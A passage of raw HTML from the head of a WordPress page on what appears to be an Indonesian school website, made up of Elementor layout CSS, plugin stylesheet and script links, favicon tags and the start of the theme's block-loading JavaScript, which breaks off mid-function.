.elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/9587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/sanlat-offline-smp/santunansanlatsmp25/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9587' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"da58eb0981","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"da58eb0981","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9587};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
